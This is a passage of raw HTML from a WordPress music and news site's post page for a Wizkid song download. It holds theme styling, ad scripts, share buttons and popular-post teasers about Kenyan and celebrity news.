				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_a62 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_db6" class="tdc-row"><div class="vc_row tdi_101_2e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_2e7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_5fe  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_5fe{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_5fe{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_aea td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3615"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3615"
				>
				<span id="sharing-facebook-3615" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3615"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3615"
				>
				<span id="sharing-whatsapp-3615" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3615"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3615"
				>
				<span id="sharing-twitter-3615" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-3615-696a4ebae476b' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=3615&amp;origin=jmbasha.com&amp;obj_id=178443902-3615-696a4ebae476b' data-name='like-post-frame-178443902-3615-696a4ebae476b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2020-10-30T23:52:35+03:00"><meta itemprop="dateModified" content="2021-09-14T08:42:03+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="Audio || WIZKID FT H.E.R. - SMILE || Download Mp3"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png"><meta itemprop="width" content="803"><meta itemprop="height" content="455"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_8e6" class="tdc-zone"><div class="tdc_zone tdi_106_446  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_446{
                    min-height: 0;
                }
</style><div id="tdi_107_caa" class="tdc-row stretch_row"><div class="vc_row tdi_108_ead  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_ead{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_ead{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_ead .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_ead{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_ead{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_caa_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_caa_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_caa_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_b0a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_b0a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_b6e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_b6e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_b6a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_b6a{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_eea widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_eea" >
<style>
.td-theme-wrap .tdi_115_eea .td-block-title > *,
            .td-theme-wrap .tdi_115_eea .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_eea .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_eea .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_eea .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_eea .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_eea .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_eea .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_eea .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_eea .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_eea .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_eea .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_eea .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_eea .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_eea .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_eea .td-read-more a,
            .td-theme-wrap .tdi_115_eea .td-weather-information:before,
            .td-theme-wrap .tdi_115_eea .td-weather-week:before,
            .td-theme-wrap .tdi_115_eea .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_eea .td-post-category,
            .td-theme-wrap .tdi_115_eea .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_eea{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_eea .td-cat-name{
					color: #ffffff;
				}.tdi_115_eea .td-cat-no{
					color: #ffffff;
				}.tdi_115_eea li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_eea li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_eea .td-block-title a,
				.tdi_115_eea .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_eea li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_3e4  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_3e4{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_b66 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_b66" >
<style>
.td-theme-wrap .tdi_118_b66 .td-block-title > *,
            .td-theme-wrap .tdi_118_b66 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_b66 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_b66 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_b66 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_b66 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_b66 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_b66 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_b66 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_b66 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_b66 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_b66 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_b66 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_b66 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_b66 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_b66 .td-read-more a,
            .td-theme-wrap .tdi_118_b66 .td-weather-information:before,
            .td-theme-wrap .tdi_118_b66 .td-weather-week:before,
            .td-theme-wrap .tdi_118_b66 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_b66 .td-post-category,
            .td-theme-wrap .tdi_118_b66 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_b66{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_b66{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_b66 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_b66 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_b66 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_b66 .td-image-container,
				.ie11 .tdi_118_b66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_b66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_b66 .td-module-meta-info,
				.ie11 .tdi_118_b66 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_b66 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_b66 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_b66 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_b66 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_b66 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_b66 .td-post-category{
					display: none;
				}.tdi_118_b66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_b66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_b66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_b66 .td-read-more{
					display: none;
				}.tdi_118_b66 .td-post-author-name{
					display: none;
				}.tdi_118_b66 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_b66 .td-icon-star,
                .tdi_118_b66 .td-icon-star-empty,
                .tdi_118_b66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_b66 .td-module-comments{
					display: none;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_b66 .td-module-title a{
					color: #ffffff;
				}.tdi_118_b66 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_b66 .td-block-title a,
				.tdi_118_b66 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_b66 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_b66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_b66 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_b66 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_b66 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_b66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_b66 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_b66 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_b66 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_b66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_b66 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_b66 = new tdBlock();
block_tdi_118_b66.id = "tdi_118_b66";
block_tdi_118_b66.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_b66","tdc_css_class":"tdi_118_b66","tdc_css_class_style":"tdi_118_b66_rand_style"}';
block_tdi_118_b66.td_column_number = "1";
block_tdi_118_b66.block_type = "td_flex_block_1";
block_tdi_118_b66.post_count = "3";
block_tdi_118_b66.found_posts = "2056";
block_tdi_118_b66.header_color = "";
block_tdi_118_b66.ajax_pagination_infinite_stop = "";
block_tdi_118_b66.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_b66);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_b66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_aba  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_aba{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_ab9 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_6b4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_6b4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_36b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_36b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_36b{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_a64  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_a64{
margin-bottom:20px !important;
}
}

